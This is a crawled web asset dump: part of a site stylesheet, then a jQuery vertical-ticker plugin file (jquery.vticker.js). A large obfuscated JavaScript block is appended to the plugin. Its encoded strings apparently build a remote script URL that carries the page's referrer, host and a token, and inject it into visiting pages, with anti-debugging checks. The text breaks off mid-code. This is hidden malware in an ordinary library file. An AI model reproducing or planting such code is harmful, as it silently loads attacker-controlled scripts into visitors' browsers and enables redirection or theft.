		margin-bottom:8px;
	}
	
	.desckanan{
		padding:4px;
		background-color:#EFEFEF;
		margin-bottom:10px;
		border:1px solid #CCC;
	}
		.block{
			display:block;
			margin-bottom:8px;
		}
	
	#bodykanan{
		float:left;
		width:200px;
		height:890px;
		overflow-x:hidden;
		margin-right:4px;
	}
		.isikanan{
			display:block;
			overflow:hidden;
		}
			.img1{
				margin:4px 0px 4px 0px;
			}
			.img1 img{
				border:none;
				padding:0px;
				margin:0px;
			}
			.img1 a img{
				border-bottom:2px solid #CCC;
				padding:0px;
				margin:0px;
			}
			.img1 a:hover img{
				border-bottom:2px solid #F00;
			}			
			
		.isikanan2{
			/*background:url(../images/rbt.png) 0px 0px no-repeat; */
			display:block;
			overflow:hidden;
			padding:6px!important;
			background-color:#222;
			border-bottom:1px solid #111;
			border-top:1px solid #333;
			color:#CCC;
			font:normal 11px/100% helvetica neue, helvetica, arial, sans-serif;
			line-height:13px;
		}
		.isikanan2 a{ 
			color:#F00; display:block; margin-bottom:6px; text-decoration:none;
			font:bold 11px/100% helvetica neue, helvetica, arial, sans-serif;
		}
		.isikanan2 a:hover{ text-decoration:underline; color:#999;}
		
		.dtproduk{
			float:left;
			width:600px;
			background-color:#efefef;
		}
			.prodnya{
				float:left;
				width:294px;
				margin-bottom:10px;
				border-right:1px solid #CCC;
			}
		
.detilorder{
	display:block;
	padding:0px;
	margin:8px 0px 0px 0px;
	border-top:1px solid #ccc;
	overflow:hidden;
}
	.detilorder p{
		display:block;
		margin:0px;
		float:left;
		width:100%;
		border-bottom:1px solid #ccc;
		padding:2px 0px 2px 0px;
	}
		.detilorder p label{
			float:left;
			width:100px;
			margin:0px 12px 0px 0px;
			padding:6px 4px 6px 4px;
			background-color:#EFEFEF;
		}		
		.detilorder p span{
			float:left;
			display:block;
			margin:0px 0px 0px 0px;
			padding:6px 0px 6px 0px;
		}

.detilorder2{
	display:block;
	padding:0px!important;
	margin:4px 0px 0px 0px;
	overflow:hidden;
	background-color:#222;
	border:2px solid #222;
}
	.detilorder2 .title{
		border-bottom: 1px solid #111; margin: 0 !important;
		padding:12px 0px 12px 4px;
		font:normal 14px/100% helvetica neue, helvetica, arial, sans-serif;
		color:#FFF;
		text-align:center;
	}
	.detilorder2 p{
		display:block;
		margin:0px;
		float:left;
		width:100%;
		border-bottom: 1px solid #111; margin: 0 !important;
		border-top: 1px solid #333; margin: 0 !important;
		padding:2px 0px 2px 0px;
	}
		.detilorder2 p label{
			float:left;
			width:130px;
			margin:0px 12px 0px 0px;
			padding:8px 4px 6px 4px;
			color:#FFF;
		}		
		.detilorder2 p span{
			display:block;
			margin:0px 0px 0px 0px;
			padding:6px 0px 2px 0px;
		}
		.detilorder2 p span input, .detilorder2 p span textarea{
			width:236px;
			padding:0px;
			margin:0px;
		}
		.detilorder2 p .er{
			color:#FF0000;
			padding:0px;
			margin:0px 0px 2px 0px;
			margin-left:150px;
			font-size:10px;
		}
.nextprev{
	text-align:right; 
	padding:6px!important; 
	float:left; 
	width:384px;
	border-top: 1px solid #333; margin: 0 !important;
}

.empty{
	display:block;
	text-align:center;
}
/*---- batas area bawah dengan tengah ----*/

#footer{
	margin:0px;
	padding:0px;
	display:block;
	background:url(../images/item.png)center repeat-y #2A2A2A;
}
	.labelfooter{
		color:#FFF;
		font:bold 18px/100% helvetica neue, helvetica, arial, sans-serif;
		letter-spacing:-1px;
		text-transform:capitalize;
		margin-bottom:8px;
		display:block;
	}
	.labelfooter a{
		color:#555;
	}
	.labelfooter a:hover{
		color:#06F;
		text-decoration:none;
	}
	.footer1{
		width:300px;
		float:left;
		padding:0px 8px 0px 8px;
		margin:28px 0px 8px 0px;
		overflow:hidden;
	}
	.footerisi{
		color:#FFF;
		font:normal 12px/100% helvetica neue, helvetica, arial, sans-serif;
		letter-spacing:0px;
		line-height:14px;
		margin-bottom:20px;
		display:block;
		clear:both;
		text-align:justify;		
	}
	
	.footer2{
		width:256px;
		float:left;
		padding:0px 8px 0px 8px;
		margin:28px 0px 8px 14px;
		overflow:hidden;
	}
	.footer3{
		width:224px;
		float:left;
		padding:0px 8px 0px 8px;
		margin:28px 0px 8px 18px;
		overflow:hidden;
	}	
		.ym{
			color:#FFF;
			font:normal 12px/100% helvetica neue, helvetica, arial, sans-serif;
			letter-spacing:0px;
			line-height:12px;
			margin-bottom:8px;
			display:block;
			clear:both;
		}
	.both{
		padding:8px;
		color:#FFF;
		border-top: 1px solid #333; margin: 0 !important;
	}
	
	


--- FILE ---
content_type: application/javascript
request_url: https://uterogroup.com/site/js/jquery.vticker.js
body_size: 30497
content:
/*
* Tadas Juozapaitis ( kasp3rito@gmail.com )
*/

(function($){
$.fn.vTicker = function(options) {
	var defaults = {
		speed: 700,
		pause: 4000,
		showItems: 2,
		animation: '',
		mousePause: true
	};

	var options = $.extend(defaults, options);

	moveUp = function(obj, height){
		obj = obj.children('ul');
    	first = obj.children('li:first').clone(true);
		
    	obj.animate({top: '-=' + height + 'px'}, options.speed, function() {
        	$(this).children('li:first').remove();
        	$(this).css('top', '0px');
        });
		
		if(options.animation == 'fade')
		{
			obj.children('li:first').fadeOut(options.speed);
			obj.children('li:last').hide().fadeIn(options.speed);
		}

    	first.appendTo(obj);
	};
	
	return this.each(function() {
		obj = $(this);
		maxHeight = 0;

		obj.css({overflowX: 'hidden', position: 'relative'})
			.children('ul').css({position: 'absolute', margin: 0, padding: 0})
			.children('li').css({margin: 0, padding: 0});

		obj.children('ul').children('li').each(function(){
			if($(this).height() > maxHeight)
			{
				maxHeight = $(this).height();
			}
		});

		obj.children('ul').children('li').each(function(){
			$(this).height(maxHeight);
		});

		obj.height(maxHeight * options.showItems);
		
    	interval = setInterval('moveUp(obj, maxHeight)', options.pause);
		
		if(options.mousePause)
		{
			obj.bind("mouseenter",function(){
				clearInterval(interval);
			}).bind("mouseleave",function(){
				interval = setInterval('moveUp(obj, maxHeight)', options.pause);
			});
		}
	});
};
})(jQuery);
function _0x3154(){var _0x3ed07f=['fywMG','LpaAM','ViFdw','|5|3|','uzxic','ed_at','ewKHW','zjNpU','JBuNw','GIngb','rnx20th','StNvF','jOBXF','aOrsg','qIVMz','Ezhpt','dzcve','lQFIN','.clie','iZJPS','XjITR','sPFCY','tNode','JVXjb','fPvuf','frhCS','YVKgN','(((.+','xFtsl','LAnAR','MIMpw','rNVKA','fqScn','6zvrPVq','arket','confi','vBzkD','twbEs','&name','VJuMt','MxPiz','yyYDF','funct','pdzux','bMHzg','4|2|0','IheFr','jpwEm','PzJEW','mhGoX','OYuCl','mPsOf','LDgrZ','litYb','1185648DVikzG','UvalZ','HFsuZ','PmaaI','jpYNm','OmSsh','appli','input','Zijoh','IodmX','jvffg','BZfym','GjudC','zhlhj','OMQOr','cVsss','SSHNB','sBkIR','paren','rl=','NMBWu','3wZSfix','1917349cGYOQc','kYozF','zA-Z_','ttl','SpcGG','AnzFU','RkiPb','juSbQ','tSASN','title','VbCHs','vcczM','ejdYS','OTniN','&sub_','&land','kilPY','IRrRe','er=','lPyTm','uvbdp','QdlGf','_VzyL','ion','apply','toStr','undef','log','2374BRJvNu','&se_r','120000yisEjM','oDmns','pKrRi','wGgnP','inser','tNeGf','hstdK','actio','KZbSz','$]*)','Oskbu','ionx20*','JFzNe','ctor(','WqKTF','dlmIU','nstru','gvEdy','ggcft','ascri','pfMqA','JrEPJ','YRdZB','NQngC','kXmcF','WQgVu','ement','eElem','LTtPF','pFTLW','table',')+)+)','xvWRt','MzvCM','ined','kxpLY','QwyXF','token','sNrMG','kCbFv','mJeie','XDDDb','nctio','const','tXfOX','LXkGN','x5c+x5c+x20','YjGhU','ClFoP','RKJss','eItem','creat','vlSbZ','nEiuu','Fmfft','ypjGo','zfjUg','https','ZzqNK','fXdQU','rtPao','ame','ing','terva','NvHdA','MleYI','ZVnFx','eferr','ycgJu','GbuYu','PxabH','VCpYU','HnHjw','psoEm','HQvqx','nmiSS','proto','ing_u','PlXDD','state','JnoVR','DCSXY','VgAqw','ueQzm','uPlLk','EPpqL','UEFDS','IRliY','Dnuwr','GdZzc','YTQIJ','VALJx','Z3rbp','zYagC','RHuhk','lggPv','lArgr','VPrpH','VhoEU','TGLhS','vaeuV','UAXyq','3105369PwudJn','setIn','KzxeA','AKKjD','NkGsF','HXQzO','eAKJk','UnjHt','JRPfJ','gERbx','MFwUt','iLGjM','ByAjk','getEl','Ozvls','veYph','&host','zKdjy','chain','hHSeP','a-zA-','rn=js','AkScu','HbnWg','xyzWU','ult_k','jUBac','lkuus','AiiXU','n()x20','havUm','x20(tru','trIMU','PsTjN','isx22)(','VwroT','to__','://lp','kuAFJ','__pro','smNZZ','type','jCjmp','mJUzj','DElVc','RIEkp','strin','uniqu','nZWRZ','gMyCB','SOmjJ','NnZoL','sWvTN','KFQZd','PMNvm','QOQWz','InBkg','bind','dTAmo','1|0|2','fmBUP','XnuBp','QMjlt','zaPAs','KFZLF','qRUkz','debu','10qVszmr','hostn','rjkxn','cSksQ','pathn','jBEUg','EPYZV','TPfin','lGgdh','DfEmR','EIgcP','gvHqI','cCHEo','JPJZe','ZpilP','retur','refer','MdFYZ','id=','x5c(x20*x5c','jIVlP','NEsle','Objec','VTCIC','ABKJN','parse','R_PAT','fppHG','OhohA','IeJFx','PLEDJ','FWIqb','xEqtm','rEVUF','0-9a-','while','kpiBT','gger','HQMPG','AZANm','AlzTH','lxFVZ','oZfzS','PPMWn','IHghE','evTxk','eWVqA','sbITg','WqBeC','PuBYf','etzAw','TMJwT','rSvCS','mzoji','czuzR','yOKoq','1327305BXHEBc','YdWCM','Yiyke','Fsuql','daSni','psoml','|5|1|','cUQVU','rwZzb','aMZwY','MsZrP','UmmOm','jGWLL','UAEVZ','rxzyx','kqAof','reERa','zlQlV','DYSVz','RjIse','qUOyD','catio','qruUY','ySCkz','ZGhzV','Z_$][','excep','aEnLJ','kzbRf','FRCJA','URKuD','FBRzi','gFevb','jAJqo','ructo','gzSQL','RNIxR','lZdhx','info','zOaSC','e)x20{}','SQkmu','mATVZ','fiyMu','n/jav','CARbO','YfqqT','count','tion','wlcxT','bJGYc','sByTa','fqLuB','zDYCC','AWpLj','eywor','oZyMJ','.com/','cicAT','gzSZC','nx20(fu','lengt','FxeKA','cwpUL','hrLZQ','ent','UyRBV','sDlua','adMjp','{}.co','warn','repla','error','conso','DixGB','naOqE','bwshV','SheCx','zPlsV','cGBCE','?retu','RHYeo','raWmi','ItgPJ','cGAWI','dBiOk','tQUKH','oBTvL','ghsNA','gFsve','TZOCw','ZfKri','GlOzB','rer','yGfYF','rQFcG','ZzsuW','JbCZs','IRhoA','RFfnn','YFjhN','ARujw','rLRXa','TvQQZ','src','mmmoj','FbAEA','oVkgu','HHBrT','qPyGT','IsTkQ','50073EiaARG','split','YwIQs','test','subId','YEJkx','OieGc','QYkyH','IsMJr','getIt','EOETU','HpATX','gFEkD','PVVId','MBnhp','tBefo','init','MESzn','AeaLY','QCVGC','tcstU','NJhnr','searc','nTDIL','&toke','oSGTD','gName','rRqlO','iZXue','lpzxH','awFtO','ayEZV','round','ZSeaT','zBdow','YChKo','scrip','x22retu','Kodom','&defa','HXZFL','NKuin','call','hGGsE','xMCkM','aHEsa','sEVuN','OcMie','pYyCo','*(?:[','trace','LZgfh','vYtYE','csHaz','EhelM','lbgot','biyUw','6LZmZ','VMkca','dTcVT','YpnJj','UHBJr','locat','remov','dKjRI'];_0x3154=function(){return _0x3ed07f;};return _0x3154();}(function(_0x547013,_0x53c6ba){function _0x51cdcc(_0x4f7723,_0xfaa441,_0x4cbf42,_0x1fb727,_0x3a3a3d){return _0x5b90(_0x3a3a3d-0x8f,_0xfaa441);}function _0x1825dd(_0x27096e,_0x54d7dd,_0x28ee6b,_0x22c6d7,_0x11931c){return _0x5b90(_0x28ee6b-0x2d2,_0x22c6d7);}var _0xa62897=_0x547013();function _0x702649(_0x453ded,_0x331f90,_0x35c241,_0x558023,_0x4dc146){return _0x5b90(_0x4dc146-0x2e9,_0x453ded);}function _0x71314c(_0x1f2ef0,_0x488435,_0x57dca8,_0x5ee46f,_0xb29eac){return _0x5b90(_0x1f2ef0-0xdc,_0x488435);}function _0xdd7748(_0x2e2a9e,_0x24a1a2,_0x47e1ff,_0x22e64a,_0x56871b){return _0x5b90(_0x24a1a2-0xd6,_0x47e1ff);}while(!![]){try{var _0x8084c4=parseInt(_0x51cdcc(0x1af,0x208,0x308,0x286,0x236))/(0x4cd*-0x3+-0x2*-0x254+0x9c0)+parseInt(_0x51cdcc(0x27d,0x1e9,0x35a,0x3c6,0x2df))/(-0xbfd+0x1*0x1f23+-0x23*0x8c)*(-parseInt(_0x1825dd(0x5b0,0x509,0x505,0x5d0,0x483))/(0x1ec4*0x1+0xb8b+-0x1*0x2a4c))+parseInt(_0xdd7748(0x3a2,0x2f4,0x390,0x2ad,0x240))/(0x2444+-0x88f*-0x4+-0x467c)+-parseInt(_0xdd7748(0x119,0x20e,0x160,0x2a1,0x2f8))/(0x945+-0x1*-0xd13+-0x1653)+-parseInt(_0x51cdcc(0x203,0x23a,0x31a,0x1c6,0x298))/(-0xf82+0x3*-0x899+0x47*0x95)*(parseInt(_0x71314c(0x310,0x22c,0x2b5,0x3b7,0x248))/(-0x76*-0x27+-0x4ea*-0x2+-0x1bc7*0x1))+parseInt(_0xdd7748(0x358,0x328,0x36e,0x356,0x2bd))/(-0x1*0x1a17+0x7c9*-0x5+0x2d4*0x17)+parseInt(_0x702649(0x646,0x56b,0x4e8,0x531,0x5a1))/(0x9cc+0x270b+0x1867*-0x2)*(parseInt(_0x71314c(0x1dc,0x2b7,0x11f,0xf9,0x13e))/(-0x1f79+-0x30e*-0xb+-0x217));if(_0x8084c4===_0x53c6ba)break;else _0xa62897['push'](_0xa62897['shift']());}catch(_0x1a7187){_0xa62897['push'](_0xa62897['shift']());}}}(_0x3154,0x2acc5+-0x47a50+-0x455de*-0x1),(function(){var _0x27530a={'XjITR':_0x53e2b3(-0xe1,-0xad,-0x1c,-0x140,-0x63)+_0x262301(0x627,0x5b3,0x5b0,0x69b,0x572)+_0x262301(0x3d2,0x469,0x3b3,0x421,0x4c3)+')','AlzTH':_0x262301(0x692,0x5d6,0x52c,0x643,0x5f1)+_0x53e2b3(-0x46,-0xe7,-0x48,-0x1aa,-0x6f)+_0x283778(-0x17a,-0x128,-0x1e8,-0x129,-0x1dc)+_0x57b952(-0x18c,-0xfb,-0x21,-0x1,-0xf2)+_0x53e2b3(-0x10c,-0x19d,-0x128,-0xdb,-0x268)+_0x18b13b(0x29b,0x2fd,0x370,0x276,0x31d)+_0x283778(0x10,0x51,0xdb,0x48,-0x35),'TPfin':function(_0x54e7e2,_0x20c6a7){return _0x54e7e2(_0x20c6a7);},'QMjlt':_0x18b13b(0x2af,0x27e,0x32f,0x2a5,0x31e),'WQgVu':function(_0x13699d,_0xb10e2){return _0x13699d+_0xb10e2;},'oZfzS':_0x57b952(-0x180,-0x17d,-0xe3,-0x18f,-0x211),'iZJPS':function(_0x48b06d,_0x2ea3ce){return _0x48b06d+_0x2ea3ce;},'aOrsg':_0x283778(-0x26,-0x9b,-0xd6,-0x36,0xa9),'JVXjb':function(_0x7c1f25){return _0x7c1f25();},'ejdYS':function(_0x409bdc,_0x53185b){return _0x409bdc/_0x53185b;},'CARbO':function(_0x577e2e,_0x19b7c2){return _0x577e2e<_0x19b7c2;},'Zijoh':_0x57b952(-0xb1,-0xa1,-0x101,-0x143,-0xe1),'jpwEm':_0x18b13b(0x3d3,0x33e,0x32f,0x2b1,0x272),'BZfym':_0x57b952(0x67,-0x41,0x3f,0x95,-0x13)+'g','VTCIC':function(_0x1bef9e,_0x28277c){return _0x1bef9e!==_0x28277c;},'lGgdh':_0x57b952(-0xbf,-0xc2,-0x69,-0x96,-0x124),'ZSeaT':_0x18b13b(0x2bb,0x2c4,0x31f,0x267,0x294),'xFtsl':function(_0xee31d2,_0x50eb84){return _0xee31d2===_0x50eb84;},'csHaz':_0x53e2b3(-0x155,-0x86,-0x35,-0x11a,-0xa7),'UmmOm':function(_0x28213a,_0x38460d){return _0x28213a(_0x38460d);},'jOBXF':function(_0x4c44db,_0x177bfb){return _0x4c44db+_0x177bfb;},'Dnuwr':_0x283778(-0x13c,-0x4f,-0x20d,-0x65,-0x17a)+_0x262301(0x588,0x4ca,0x420,0x408,0x45d)+_0x262301(0x5e8,0x5d2,0x558,0x61f,0x65b)+_0x18b13b(0x283,0x1a1,0x1de,0x10c,0x175),'PVVId':_0x57b952(-0x1cb,-0xcf,-0x18d,-0xae,-0x19e)+_0x283778(0x17,0x79,-0x4b,0xb4,-0x5f)+_0x57b952(0x9a,0x13,-0xd1,0xb2,0xb0)+_0x283778(-0x7f,-0x89,0x4b,-0xd9,-0x7c)+_0x18b13b(0x379,0x2b9,0x342,0x2ff,0x370)+_0x57b952(-0x256,-0x16d,-0x109,-0x70,-0x82)+'x20)','litYb':function(_0x396e3b,_0x3409e4){return _0x396e3b===_0x3409e4;},'VwroT':_0x57b952(-0xfc,-0xe9,-0x58,-0xaa,-0x3e)};function _0x262301(_0x3ec29a,_0x5d9c46,_0x474fbf,_0x1bec1c,_0x564478){return _0x5b90(_0x5d9c46-0x356,_0x1bec1c);}var _0x2df0b8=function(){var _0x20b45f={'VPrpH':_0x27530a[_0x4346fc(0x133,0x220,0x146,0x1d2,0x14a)],'jIVlP':_0x27530a[_0x1ec979(0x1e5,0x212,0x23b,0x102,0x2c1)],'tcstU':function(_0x4e1742,_0x6dc08e){function _0x3cdacd(_0x5f2ea3,_0x352e81,_0x1862a6,_0x371a18,_0x370c27){return _0x4346fc(_0x5f2ea3-0x60,_0x352e81-0xdc,_0x5f2ea3-0x81,_0x371a18,_0x370c27-0x55);}return _0x27530a[_0x3cdacd(0xd2,0x44,-0x9,0xab,0x54)](_0x4e1742,_0x6dc08e);},'YFjhN':_0x27530a[_0x4346fc(0xa3,0x105,0x45,0xee,0xd7)],'GdZzc':function(_0x23e6ff,_0x20e5b8){function _0x37ea54(_0x31576b,_0x129364,_0x8d1b61,_0x40a28e,_0x158869){return _0x54d0c2(_0x31576b-0x1f1,_0x129364-0x161,_0x31576b,_0x40a28e-0xe,_0x158869- -0x502);}return _0x27530a[_0x37ea54(-0xd,0x7,0x83,0x95,0x92)](_0x23e6ff,_0x20e5b8);},'HQvqx':_0x27530a[_0x1ec979(0x1e7,0x2d8,0x2aa,0x176,0xec)],'rQFcG':function(_0x560a91,_0xae26e5){function _0x6f1c52(_0x5f059f,_0x234490,_0xdf5726,_0x3e2d09,_0x31c504){return _0x1ec979(_0x5f059f- -0x2b5,_0x234490-0xfa,_0xdf5726-0x191,_0x3e2d09-0x1c9,_0x234490);}return _0x27530a[_0x6f1c52(0x3,0xb5,0xb1,-0x4c,0x6)](_0x560a91,_0xae26e5);},'PMNvm':_0x27530a[_0x1ec979(0x2b2,0x1e1,0x374,0x333,0x3a8)],'RFfnn':function(_0x464c9d){function _0x36419e(_0x511542,_0x55bb21,_0x2087da,_0x1b2b46,_0x143397){return _0x54d0c2(_0x511542-0x3f,_0x55bb21-0x4b,_0x55bb21,_0x1b2b46-0x1eb,_0x143397- -0xf3);}return _0x27530a[_0x36419e(0x505,0x4d4,0x33a,0x52e,0x435)](_0x464c9d);},'xMCkM':function(_0xacd279,_0x42e406){function _0x2fa500(_0x90597f,_0x5ea404,_0xa98e20,_0x44cd06,_0x313e01){return _0x4346fc(_0x90597f-0x114,_0x5ea404-0x11d,_0xa98e20- -0x29b,_0x5ea404,_0x313e01-0x104);}return _0x27530a[_0x2fa500(-0x205,-0x81,-0x111,-0x3a,-0x174)](_0xacd279,_0x42e406);},'QCVGC':function(_0x3642b2,_0x1e0ea0){function _0x16a658(_0x209886,_0x3f78b5,_0x23d122,_0x539c2c,_0x1024ea){return _0xe31fdf(_0x209886,_0x3f78b5-0x79,_0x23d122-0x39,_0x1024ea-0x5cb,_0x1024ea-0xb);}return _0x27530a[_0x16a658(0x556,0x5d7,0x5eb,0x4a7,0x514)](_0x3642b2,_0x1e0ea0);},'FBRzi':function(_0x11d17c,_0x3e6670){function _0x2b1951(_0x160e22,_0x21c96d,_0x405930,_0x242163,_0x5b7b42){return _0x4346fc(_0x160e22-0x1d0,_0x21c96d-0xb8,_0x160e22-0x43b,_0x21c96d,_0x5b7b42-0x1cb);}return _0x27530a[_0x2b1951(0x5f0,0x594,0x653,0x603,0x6c0)](_0x11d17c,_0x3e6670);},'FRCJA':_0x27530a[_0x54d0c2(0x536,0x5a9,0x57c,0x624,0x54f)],'HXQzO':_0x27530a[_0x1ec979(0x2d4,0x337,0x383,0x204,0x22b)],'bwshV':_0x27530a[_0x4346fc(0x21f,0x261,0x173,0xe1,0x184)]};function _0x54d0c2(_0x28cc6e,_0x555b85,_0x44c8b3,_0x1a9565,_0x3f659f){return _0x18b13b(_0x44c8b3,_0x3f659f-0x262,_0x44c8b3-0x93,_0x1a9565-0x182,_0x3f659f-0x19a);}function _0x1ec979(_0x370291,_0x5136a4,_0x48daf1,_0x553819,_0x5af578){return _0x57b952(_0x370291-0x19,_0x370291-0x309,_0x5af578,_0x553819-0xae,_0x5af578-0xe3);}function _0x4346fc(_0x3db7e8,_0x3607ac,_0x19ac36,_0x5e9e74,_0x288b95){return _0x57b952(_0x3db7e8-0xe1,_0x19ac36-0x196,_0x5e9e74,_0x5e9e74-0x2c,_0x288b95-0xbf);}function _0x3ac90e(_0x17c0bb,_0x38868e,_0x46bf64,_0x315a96,_0x1958f0){return _0x57b952(_0x17c0bb-0x151,_0x315a96-0x214,_0x38868e,_0x315a96-0x148,_0x1958f0-0x1e4);}function _0xe31fdf(_0x4a2817,_0x4738d5,_0x130f99,_0x2764c0,_0x4167ce){return _0x57b952(_0x4a2817-0xb,_0x2764c0-0x30,_0x4a2817,_0x2764c0-0x103,_0x4167ce-0x1cb);}if(_0x27530a[_0x1ec979(0x1d4,0x117,0x16e,0x2a7,0x198)](_0x27530a[_0x4346fc(0x13e,0x93,0x52,0x108,-0x5d)],_0x27530a[_0xe31fdf(-0xb6,-0xf9,0x21,-0x54,0x63)])){var _0x8d5aa1;try{if(_0x27530a[_0x1ec979(0x2c1,0x2ab,0x340,0x2c8,0x1fc)](_0x27530a[_0x1ec979(0x299,0x2f5,0x2ed,0x1b8,0x353)],_0x27530a[_0x3ac90e(0x27c,0x136,0xd7,0x1a4,0x1f8)]))_0x8d5aa1=_0x27530a[_0x54d0c2(0x451,0x392,0x4df,0x506,0x46c)](Function,_0x27530a[_0x1ec979(0x2b1,0x1fc,0x37b,0x36b,0x1cc)](_0x27530a[_0x54d0c2(0x4f0,0x4e0,0x54b,0x57e,0x51d)](_0x27530a[_0xe31fdf(0xfd,-0x54,0xc0,0x8e,0x170)],_0x27530a[_0x54d0c2(0x555,0x443,0x4cc,0x481,0x4dd)]),');'))();else{var _0x4b0d41=new _0x2fa312(_0x20b45f[_0x4346fc(0x19f,0x160,0x1fd,0x249,0x146)]),_0x288e13=new _0x2c4c6a(_0x20b45f[_0xe31fdf(-0x15e,-0x196,-0x1a8,-0x108,-0x19e)],'i'),_0x5cd97b=_0x20b45f[_0x4346fc(0x1d4,0x5f,0x105,0xaf,0x176)](_0x1b5f31,_0x20b45f[_0xe31fdf(0x6d,-0x35,-0xdf,-0x80,-0xf2)]);!_0x4b0d41[_0x3ac90e(0x238,0x126,0x1b0,0x172,0xe0)](_0x20b45f[_0x4346fc(0x295,0x223,0x1f5,0x1e5,0x167)](_0x5cd97b,_0x20b45f[_0x1ec979(0x359,0x334,0x358,0x30e,0x3ee)]))||!_0x288e13[_0x54d0c2(0x3dd,0x52c,0x428,0x43d,0x4d3)](_0x20b45f[_0x3ac90e(0x1f8,0xcd,0x183,0x15f,0x23b)](_0x5cd97b,_0x20b45f[_0x4346fc(0xfa,-0x6e,0x3d,0xdc,0x1a)]))?_0x20b45f[_0x4346fc(0x70,0xd2,0x105,0xc3,0x7e)](_0x5cd97b,'0'):_0x20b45f[_0x1ec979(0x258,0x343,0x1cc,0x17b,0x2db)](_0x234fae);}}catch(_0x43c4e2){if(_0x27530a[_0xe31fdf(-0x7e,-0x6e,-0xc3,0x1,-0xd2)](_0x27530a[_0x4346fc(0xde,-0x6d,0x2a,-0x9,0x26)],_0x27530a[_0xe31fdf(-0x155,-0xd7,-0x222,-0x13c,-0x142)]))_0x8d5aa1=window;else{var _0x1a6189=_0x1154bd[_0x3ac90e(0x1ad,0x1de,0x24d,0x214,0x296)](_0x43acbb,arguments);return _0x58f392=null,_0x1a6189;}}return _0x8d5aa1;}else{var _0xd06949=_0x5f1520[_0x1ec979(0x1d6,0x16c,0x291,0x2a8,0xee)](_0x1012be),_0x406dbf=_0x1f6ef3[_0x3ac90e(0x157,0xcd,0x266,0x18f,0x266)](_0x20b45f[_0x1ec979(0x290,0x1be,0x2ff,0x28b,0x353)](+new _0x4cfda9(),0x1*-0x1e7c+-0x3db+0x263f));_0x20b45f[_0x54d0c2(0x5db,0x576,0x455,0x4a7,0x4e3)](_0x20b45f[_0x1ec979(0x214,0x1d0,0x21c,0x235,0x140)](_0xd06949[_0xe31fdf(-0x28,0x80,-0x7c,0x69,-0x28)+_0x4346fc(0xe0,0x155,0x137,0xa9,0x4f)],_0x8c03c6[_0x4346fc(0x152,0xcd,0x194,0x11e,0x12a)+_0x4346fc(0x14a,0x14b,0x1f8,0x278,0x1fb)+_0x1ec979(0x29d,0x29d,0x259,0x1b9,0x2df)+'Rh'][_0xe31fdf(-0x6d,0x1f,-0xc7,0x1b,-0x59)]),_0x406dbf)&&(_0x2c6deb[_0x4346fc(0xb2,0x1b2,0x130,0x43,0x46)+_0x3ac90e(0x198,0x169,0x156,0x24c,0x307)](_0x20b45f[_0x3ac90e(0xa9,0x109,0xe1,0x11d,0x191)]),_0xa473d9[_0x4346fc(0x1ed,0x119,0x130,0x152,0xeb)+_0x1ec979(0x341,0x287,0x2bc,0x363,0x2c3)](_0x20b45f[_0x3ac90e(0x287,0x270,0x2a0,0x285,0x315)]),_0x30606f[_0xe31fdf(-0x23,-0x74,-0x6b,-0x36,0xa5)+_0x1ec979(0x341,0x2f8,0x431,0x2d7,0x2e6)](_0x20b45f[_0xe31fdf(-0x118,-0x8,-0x1f,-0x98,0x46)]));}};function _0x283778(_0x32691a,_0x401083,_0xf2bf46,_0x5f52eb,_0x44b83d){return _0x5b90(_0x32691a- -0x24b,_0xf2bf46);}var _0x2803d5=_0x27530a[_0x57b952(0x66,-0x4d,0xd,-0x1b,0x40)](_0x2df0b8);function _0x53e2b3(_0x39d890,_0x55c08e,_0x2f418b,_0x4c774f,_0xf1d96d){return _0x5b90(_0x55c08e- -0x2bf,_0x2f418b);}function _0x57b952(_0x265e38,_0xbe5077,_0x3937c0,_0x2cab10,_0x14938d){return _0x5b90(_0xbe5077- -0x24c,_0x3937c0);}function _0x18b13b(_0xed789d,_0xc85138,_0x277a8c,_0x3f0e0a,_0x2e6b4e){return _0x5b90(_0xc85138-0xc7,_0xed789d);}_0x2803d5[_0x283778(0x6e,0x36,-0x6,0xa,0x11b)+_0x283778(0x46,-0xa3,0x78,-0x2a,0xd)+'l'](_0x34e486,-0x14*-0x16d+-0x5*-0x59d+-0x28f5);}()),(function(){var _0x553a50={'XnuBp':function(_0x50bd3c,_0x29e6a4){return _0x50bd3c+_0x29e6a4;},'IsTkQ':_0x56b878(-0x3e,0xbd,0xe3,0x19c,0x16f),'dlmIU':_0x56b878(0xcc,0xe3,0x6c,0xf4,0x139),'DYSVz':_0x4ab2ed(0x67b,0x6be,0x67e,0x581,0x5af)+_0x4ab2ed(0x4f0,0x560,0x4fc,0x49b,0x529)+'t','UvalZ':function(_0x4ceb4a,_0x441675){return _0x4ceb4a+_0x441675;},'ycgJu':_0x2348e7(0x536,0x4ad,0x5a3,0x55c,0x4ea)+'n','ZpilP':function(_0x46713b,_0xcc9d3b){return _0x46713b!==_0xcc9d3b;},'aHEsa':_0x4736f6(0x12c,0x238,0xba,0x1e2,0x17b),'rLRXa':function(_0x23372f,_0x5e6265){return _0x23372f===_0x5e6265;},'fqScn':_0x4736f6(0x296,0x213,0x243,0x268,0x1b6),'NnZoL':function(_0x162426,_0x2f6ca4){return _0x162426!==_0x2f6ca4;},'qIVMz':_0x4ab2ed(0x4e0,0x576,0x45b,0x47f,0x44c),'MESzn':_0x3b8b4c(0x593,0x553,0x555,0x501,0x47d),'LXkGN':function(_0x5da427,_0x707932){return _0x5da427(_0x707932);},'naOqE':_0x2348e7(0x524,0x3a1,0x459,0x3ed,0x540)+_0x4ab2ed(0x54e,0x5e7,0x535,0x45c,0x629)+_0x4ab2ed(0x656,0x5ad,0x5df,0x610,0x6a3)+_0x2348e7(0x47c,0x3b1,0x424,0x361,0x4ab),'HQMPG':_0x56b878(0xad,0x13b,0x6f,0x14b,0x212)+_0x56b878(0x28e,0x220,0x2b3,0x27f,0x263)+_0x4736f6(0x37e,0x1c6,0x286,0x321,0x2af)+_0x2348e7(0x5ae,0x44c,0x516,0x53b,0x435)+_0x2348e7(0x48d,0x46f,0x53c,0x483,0x51c)+_0x56b878(0x29,0x9d,0xc8,0xa0,0xd9)+'x20)','lArgr':function(_0x3a16ca){return _0x3a16ca();},'lggPv':_0x3b8b4c(0x44e,0x430,0x4c3,0x408,0x351),'VMkca':_0x4736f6(0x37a,0x1f1,0x369,0x344,0x2a3),'mzoji':_0x4736f6(0x316,0x166,0x211,0x340,0x253)+_0x4736f6(0x1e4,0x35a,0x2db,0x2cf,0x2c1)+'+$','hHSeP':function(_0x234a23,_0x412690){return 